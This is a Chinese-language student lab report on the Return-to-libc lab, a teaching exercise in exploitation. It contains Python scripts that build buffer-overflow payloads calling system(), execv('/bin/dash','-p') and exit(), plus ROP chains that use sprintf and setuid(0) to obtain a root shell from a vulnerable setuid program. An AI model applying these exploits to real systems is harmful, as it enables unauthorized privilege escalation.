Return_to_Libc实验报告

Task1:Finding out the Addresses of libc Functions
-
获取system函数和exit函数地址
-
gdb批处理命令,新建文件
peda-session-retlib.txt,进行批处理操作
Task2:Putting the shell string in the memory
-
编写

getprt.c来获取环境变量地址getprt.c:#include<stdlib.h> #include<stdio.h> void main(){ char* shell = getenv("MYSHELL"); if (shell) printf("%x\n", (unsigned int)shell); }设置
/bin/sh的环境变量,获得地址:
将代码加入到retlib.c中,获取到地址,可以发现地址与
getprt的地址相同。(如果开启aslr或者两文件名长度不同则会不同)
Task 3: Launching the Attack
-


构造python脚本,进行攻击
exploit.py:#!/usr/bin/env python3 import sys # Fill content with non-zero values content = bytearray(0xaa for i in range(300)) Y = 0xffffcd58 - 0xffffcd40 + 4 system_addr = 0xf7e12420 # The address of system() content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little') X = Y + 8 sh_addr = 0xffffd3e5 # The address of "/bin/sh" content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little') Z = Y + 4 exit_addr = 0xf7e04f80 # The address of exit() content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little') # Save content to a file with open("badfile", "wb") as f: f.write(content)攻击结果如下:
-
Attack variation 1: 删去exit()函数地址 ,发现虽然可以成功获取命令行,但是无法正常退出。
-
Attack variation 2:修改retlib函数长度为newretlib,发现地址发生变化,无法正确执行命令。
Task 4: Defeat Shell’s countermeasure
-

将/bin/sh与/bin/dash链接,重新进行实验。
虽然/bin/sh和/bin/dash都会对用户setuid权限进行检查,导致无法获取到root权限,但是如果加上-p参数,就可以绕过。可以让程序直接执行”/bin/dash -p”命令获取root权限。
-
获取execv函数地址:

-
构造脚本
#!/usr/bin/env python3 import sys # Fill content with non-zero values content = bytearray(0xaa for i in range(517)) start = 28 execv_addr = 0xf7e994b0 # The address of system() content[start:start+4] = (execv_addr).to_bytes(4,byteorder='little') # The first argument of execv() exit_addr = 0xf7e04f80 # The address of exit() content[start+4:start+8] = (exit_addr).to_bytes(4,byteorder='little') bash_addr = 0xffffd3e2 # The address of "/bin/dash" p_addr = 0xffffde99 # The address of "-p" content[start+8:start+12] = (bash_addr).to_bytes(4,byteorder='little') # The second argument of execv() argv = 0xffffcd78 + 504 # address of argv[] content[start+12: start+16] = (argv).to_bytes(4, byteorder='little') # Construct the argv[] array arg1_addr = bash_addr arg2_addr = p_addr arg3_addr = 0x0 content[504: 508] = (arg1_addr).to_bytes(4,byteorder='little') content[508: 512] = (arg2_addr).to_bytes(4,byteorder='little') content[512: 516] = (arg3_addr).to_bytes(4,byteorder='little') # Save content to a file with open("badfile", "wb") as f: f.write(content) -
成功获取root权限shell
Task 5 (Optional): Return-Oriented Programming
-

ROP攻击实验一(无参数串接函数)
无参数ROP传递链构造比较简单,因为正常情况下在正常执行函数后esp指针自动指向下一帧,所以只需将bar函数的地址按序填入返回地址10次即可。
构造脚本
#!/usr/bin/env python3
import sys

def tobytes(value):
  return (value).to_bytes(4,byteorder="little")

bar_addr = 0x565562d0    # The address of foo()
exit_addr = 0xf7e04f80  # The address of exit()

# Fill content with non-zero values
content = bytearray(0xaa for i in range(112))
content += tobytes(0xFFFFFFFF)

# foo*10
for i in range(10):
  content += (bar_addr).to_bytes(4, byteorder="little")

# exit()
content += (exit_addr).to_bytes(4, byteorder="little")

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
结果如下:
-

ROP攻击实验二(存在参数)
思路:通过跳过前序操作来实现,每一次调用函数都会跳过其对ebp操作两个指令,从而ebp无法压栈,因此可以直接填入参数,函数执行完毕后ebp可以跳转到下一个函数位置(跳过前序操作),继续执行。
构造python脚本如下:
#!/usr/bin/env python3
import sys

def tobytes(value):
  return (value).to_bytes(4,byteorder="little")


baz_skip_addr = 0x56556315 + 7    # The address of baz(skip)
exit_addr = 0xf7e04f80  # The address of exit()
ebp_foo = 0xffffc968  # foo()'s frame pointer


# Fill content with non-zero values
content = bytearray(0xaa for i in range(112))

ebp_next = ebp_foo

for i in range(10):
  ebp_next += 0x20
  content += tobytes(ebp_next)
  content += tobytes(baz_skip_addr)
  content += tobytes(0xAABBCCDD)
  content += b'A'*(0x20-3*4)

# exit()
content += tobytes(0xFFFFFFFF) # The value is not important.
content += tobytes(exit_addr)  # Return address
content += tobytes(0xEEBBCCDD)

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
结果成功执行baz函数
-

ROP攻击实验二(串接libc函数)
思路:通过跳过前序对ebp的操作来串接多个需要参数的libc函数。
构造脚本如下
#!/usr/bin/env python3
import sys

def tobytes(value):
  return (value).to_bytes(4,byteorder="little")


printf_addr = 0xf7e20de0    # The address of printf()
exit_addr = 0xf7e04f80  # The address of exit()
leaveret = 0x565562ce
bash_addr = 0xffffd3dc
ebp_foo = 0xffffc968

# Fill content with non-zero values
content = bytearray(0xaa for i in range(112))

ebp_next = ebp_foo + 0x20
content += tobytes(ebp_next)  # Next ebp value
content += tobytes(leaveret)
content += b'A' * (0x20-2*4)  # Fill up the frame

# printf()
for i in range(20):
  ebp_next += 0x20
  content += tobytes(ebp_next)
  content += tobytes(printf_addr)
  content += tobytes(leaveret)
  content += tobytes(bash_addr)
  content += b'A' * (0x20-4*4)


# exit()
content += tobytes(0xFFFFFFFF)
content += tobytes(exit_addr)  # Return address

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
结果成功打印出MYSHELL环境变量值
-

ROP攻击实验三(参数存在0)
可以通过调用sprintf函数传递setuid的参数0,然后使用setuid(0)时real user ID = effective user ID = 0,从而使得bash/dash在判断real user ID和effecive user ID时发现两者一致,从而使保护失效。然后调用system(‘/bin/sh’)获取root权限的shell,最终调用exit函数防止程序无法正常退出。
构造python脚本如下:
#!/usr/bin/env python3
import sys

def tobytes(value):
  return (value).to_bytes(4,byteorder="little")


printf_addr = 0xf7e20de0    # The address of printf()
exit_addr = 0xf7e04f80  # The address of exit()
leaveret = 0x565562ce
bash_addr = 0xffffd3de
ebp_foo = 0xffffc968
sprintf_addr = 0xf7e20e40
setuid_addr = 0xf7e99e30
system_addr = 0xf7e12420

# Calculate the address of setuid()'s 1st argument
sprintf_arg1 = ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2 = bash_addr + len("/bin/sh")

# Fill content with non-zero values
content = bytearray(0xaa for i in range(112))

ebp_next = ebp_foo + 0x20
content += tobytes(ebp_next)  # Next ebp value
content += tobytes(leaveret)
content += b'A' * (0x20-2*4)  # Fill up the frame

# sprintf(sprintf_arg1, sprintf_arg2)
for i in range(4):
  ebp_next += 0x20
  content += tobytes(ebp_next)
  content += tobytes(sprintf_addr)
  content += tobytes(leaveret)
  content += tobytes(sprintf_arg1)
  content += tobytes(sprintf_arg2)
  content += b'A' * (0x20-5*4)
  sprintf_arg1 += 1

# setuid(0)
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(setuid_addr)
content += tobytes(leaveret)
content += tobytes(0xFFFFFFFF)
content += b'A'*(0x20-4*4)

# system("/bin/bash")
ebp_next += 0x20
content += tobytes(ebp_next)
content += tobytes(system_addr)
content += tobytes(leaveret)
content += tobytes(bash_addr)
content += b'A' *(0x20 - 4*4)

# exit()
content += tobytes(0xFFFFFFFF)
content += tobytes(exit_addr)  # Return address

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
结果如下,成功获取到root权限下的shell
-